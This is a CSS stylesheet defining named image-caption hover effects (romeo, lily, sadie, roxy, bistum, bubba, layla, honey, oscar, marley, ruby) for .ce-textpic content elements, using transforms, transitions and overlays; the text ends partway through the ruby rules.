.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext {
  padding: 2em;
  color: #fff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.piceffect .ce-textpic .ce-bodytext::before, .lily .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic .ce-bodytext::before,
.honey .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::before,
.zoe .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic .ce-bodytext::before,
.marley .ce-textpic .ce-bodytext::before,
.ruby .ce-textpic .ce-bodytext::before,
.roxy .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::before,
.dexter .ce-textpic .ce-bodytext::before,
.sarah .ce-textpic .ce-bodytext::before,
.chico .ce-textpic .ce-bodytext::before,
.milo .ce-textpic .ce-bodytext::before,
.julia .ce-textpic .ce-bodytext::before,
.goliath .ce-textpic .ce-bodytext::before,
.hera .ce-textpic .ce-bodytext::before,
.winston .ce-textpic .ce-bodytext::before,
.selena .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::before,
.phoebe .ce-textpic .ce-bodytext::before,
.apollo .ce-textpic .ce-bodytext::before,
.kira .ce-textpic .ce-bodytext::before,
.steve .ce-textpic .ce-bodytext::before,
.moses .ce-textpic .ce-bodytext::before,
.jazz .ce-textpic .ce-bodytext::before,
.ming .ce-textpic .ce-bodytext::before,
.lexi .ce-textpic .ce-bodytext::before,
.duke .ce-textpic .ce-bodytext::before,
.piceffect .ce-textpic .ce-bodytext::after, .lily .ce-textpic .ce-bodytext::after,
.sadie .ce-textpic .ce-bodytext::after,
.honey .ce-textpic .ce-bodytext::after,
.layla .ce-textpic .ce-bodytext::after,
.zoe .ce-textpic .ce-bodytext::after,
.oscar .ce-textpic .ce-bodytext::after,
.marley .ce-textpic .ce-bodytext::after,
.ruby .ce-textpic .ce-bodytext::after,
.roxy .ce-textpic .ce-bodytext::after,
.bubba .ce-textpic .ce-bodytext::after,
.romeo .ce-textpic .ce-bodytext::after,
.dexter .ce-textpic .ce-bodytext::after,
.sarah .ce-textpic .ce-bodytext::after,
.chico .ce-textpic .ce-bodytext::after,
.milo .ce-textpic .ce-bodytext::after,
.julia .ce-textpic .ce-bodytext::after,
.goliath .ce-textpic .ce-bodytext::after,
.hera .ce-textpic .ce-bodytext::after,
.winston .ce-textpic .ce-bodytext::after,
.selena .ce-textpic .ce-bodytext::after,
.terry .ce-textpic .ce-bodytext::after,
.phoebe .ce-textpic .ce-bodytext::after,
.apollo .ce-textpic .ce-bodytext::after,
.kira .ce-textpic .ce-bodytext::after,
.steve .ce-textpic .ce-bodytext::after,
.moses .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic .ce-bodytext::after,
.ming .ce-textpic .ce-bodytext::after,
.lexi .ce-textpic .ce-bodytext::after,
.duke .ce-textpic .ce-bodytext::after {
  pointer-events: none; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext,
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  z-index: 1000;
  display: block;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2 {
  color: #fff; }

.piceffect .ce-textpic h2 span.text-muted, .lily .ce-textpic h2 span.text-muted,
.sadie .ce-textpic h2 span.text-muted,
.honey .ce-textpic h2 span.text-muted,
.layla .ce-textpic h2 span.text-muted,
.zoe .ce-textpic h2 span.text-muted,
.oscar .ce-textpic h2 span.text-muted,
.marley .ce-textpic h2 span.text-muted,
.ruby .ce-textpic h2 span.text-muted,
.roxy .ce-textpic h2 span.text-muted,
.bubba .ce-textpic h2 span.text-muted,
.romeo .ce-textpic h2 span.text-muted,
.dexter .ce-textpic h2 span.text-muted,
.sarah .ce-textpic h2 span.text-muted,
.chico .ce-textpic h2 span.text-muted,
.milo .ce-textpic h2 span.text-muted,
.julia .ce-textpic h2 span.text-muted,
.goliath .ce-textpic h2 span.text-muted,
.hera .ce-textpic h2 span.text-muted,
.winston .ce-textpic h2 span.text-muted,
.selena .ce-textpic h2 span.text-muted,
.terry .ce-textpic h2 span.text-muted,
.phoebe .ce-textpic h2 span.text-muted,
.apollo .ce-textpic h2 span.text-muted,
.kira .ce-textpic h2 span.text-muted,
.steve .ce-textpic h2 span.text-muted,
.moses .ce-textpic h2 span.text-muted,
.jazz .ce-textpic h2 span.text-muted,
.ming .ce-textpic h2 span.text-muted,
.lexi .ce-textpic h2 span.text-muted,
.duke .ce-textpic h2 span.text-muted {
  font-weight: 800;
  color: #fff; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2,
.piceffect .ce-textpic p, .lily .ce-textpic p,
.sadie .ce-textpic p,
.honey .ce-textpic p,
.layla .ce-textpic p,
.zoe .ce-textpic p,
.oscar .ce-textpic p,
.marley .ce-textpic p,
.ruby .ce-textpic p,
.roxy .ce-textpic p,
.bubba .ce-textpic p,
.romeo .ce-textpic p,
.dexter .ce-textpic p,
.sarah .ce-textpic p,
.chico .ce-textpic p,
.milo .ce-textpic p,
.julia .ce-textpic p,
.goliath .ce-textpic p,
.hera .ce-textpic p,
.winston .ce-textpic p,
.selena .ce-textpic p,
.terry .ce-textpic p,
.phoebe .ce-textpic p,
.apollo .ce-textpic p,
.kira .ce-textpic p,
.steve .ce-textpic p,
.moses .ce-textpic p,
.jazz .ce-textpic p,
.ming .ce-textpic p,
.lexi .ce-textpic p,
.duke .ce-textpic p {
  margin: 0; }

/*romeo*/
.romeo .ce-textpic {
  -webkit-perspective: 1000px;
  perspective: 1000px; }

.romeo .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px); }

.romeo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.romeo .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.romeo .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg); }

.romeo .ce-textpic:hover .ce-bodytext::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg); }

.romeo .ce-textpic h2,
.romeo .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.romeo .ce-textpic h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0); }

.romeo .ce-textpic p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0); }

.romeo .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0); }

.romeo .ce-textpic:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0); }

/*lily*/
.lily .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0) scale(1.2);
  transform: translate3d(-40px, 0, 0) scale(1.2); }

.lily .ce-textpic .ce-bodytext {
  text-align: left; }

.lily .ce-textpic .ce-bodytext > div {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  height: 50%; }

.lily .ce-textpic h2,
.lily .ce-textpic p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.lily .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.lily .ce-textpic p {
  color: rgba(255, 255, 255, 0.8);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s; }

.lily .ce-textpic:hover img,
.lily .ce-textpic:hover p {
  opacity: 1; }

.lily .ce-textpic:hover h2,
.lily .ce-textpic:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lily .ce-textpic:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.2);
  transform: translate3d(0, 0, 0) scale(1.2); }

.lily .ce-textpic:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s; }

/*sadie*/
.sadie .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0); }

.sadie .ce-textpic h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0); }

.sadie .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.sadie .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.sadie .ce-textpic:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0); }

.sadie .ce-textpic:hover .ce-bodytext::before,
.sadie .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*roxy*/
.roxy .ce-textpic {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%); }

.roxy .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0) scale(1.3);
  transform: translate3d(-50px, 0, 0) scale(1.3); }

.roxy .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0); }

.roxy .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.roxy .ce-textpic h2 {
  padding: 30% 0 10px 0; }

.roxy .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0); }

.roxy .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0) scale(1.3);
  transform: translate3d(0, 0, 0) scale(1.3); }

.roxy .ce-textpic:hover .ce-bodytext::before,
.roxy .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*bistum*/
.bistum .ce-textpic {
  -webkit-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  background: #fff;
  height: 254px; }

.bistum .ce-textpic .ce-bodytext {
  padding: 0;
  text-align: left;
  width: 100%; }

.bistum .ce-textpic h2,
.bistum .ce-textpic p {
  position: absolute; }

.bistum .ce-textpic p {
  height: 192px;
  font-size: 14px;
  line-height: 1.2;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic h2 {
  padding: 5px 10px;
  height: 52px;
  top: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate(0, 202px);
  transform: translate(0, 202px);
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75); }

.bistum .ce-textpic:hover h2 {
  -webkit-transform: translate(0, 10px);
  transform: translate(0, 10px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate(0, 62px);
  transform: translate(0, 62px); }

.bistum .ce-textpic .ce-bodytext a {
  height: 25px;
  padding: 4px;
  color: #000;
  position: relative;
  text-indent: 0;
  border: none;
  border-radius: 3px;
  text-align: center;
  opacity: 1;
  font-size: 16px;
  background: #bee3f5;
  text-decoration: none; }

.bistum .ce-textpic .ce-bodytext p {
  background-color: rgba(255, 255, 255, 0.75);
  padding: 10px;
  line-height: 1.2rem; }

.bistum .ce-textpic:hover a {
  margin-left: -53px;
  position: absolute;
  top: 140px;
  left: 50%;
  width: 106px; }

/*bubba*/
.bubba .ce-textpic {
  background: #9e5406; }

.bubba .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.bubba .ce-textpic:hover img {
  opacity: 0.4; }

.bubba .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bubba .ce-textpic .ce-bodytext::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1); }

.bubba .ce-textpic .ce-bodytext::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0); }

.bubba .ce-textpic h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0); }

.bubba .ce-textpic p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.bubba .ce-textpic:hover .ce-bodytext::before,
.bubba .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.bubba .ce-textpic:hover h2,
.bubba .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*layla*/
.layla .ce-textpic {
  background: #18a367; }

.layla .ce-textpic img {
  height: 390px; }

.layla .ce-textpic .ce-bodytext {
  padding: 3em; }

.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after {
  position: absolute;
  content: '';
  opacity: 0; }

.layla .ce-textpic .ce-bodytext::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0; }

.layla .ce-textpic .ce-bodytext::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0; }

.layla .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.layla .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after,
.layla .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.layla .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::before,
.layla .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::after,
.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p,
.layla .ce-textpic:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/*honey*/
.honey .ce-textpic {
  background: #4a3753; }

.honey .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.honey .ce-textpic:hover img {
  opacity: 0.5; }

.honey .ce-textpic ce-bodytext::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.honey .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic ce-bodytext::before,
.honey .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.honey .ce-textpic:hover ce-bodytext::before,
.honey .ce-textpic:hover h2,
.honey .ce-textpic:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*oscar*/
.oscar .ce-textpic {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%); }

.oscar .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.oscar .ce-textpic .ce-bodytext {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s; }

.oscar .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: ''; }

.oscar .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.oscar .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0); }

.oscar .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.oscar .ce-textpic:hover .ce-bodytext::before,
.oscar .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.oscar .ce-textpic:hover:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.oscar .ce-textpichover img {
  opacity: 0.4; }

/*marley*/
.marley .ce-textpic .ce-bodytext {
  text-align: right; }

.marley .ce-textpic h2,
.marley .ce-textpic p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0; }

.marley .ce-textpic p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.marley .ce-textpic h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.marley .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.marley .ce-textpic h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.marley .ce-textpic h2::after,
.marley .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.marley .ce-textpic:hover h2::after,
.marley .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*ruby*/
.ruby .ce-textpic {
  background-color: #17819c; }

.ruby .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15); }

.ruby .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
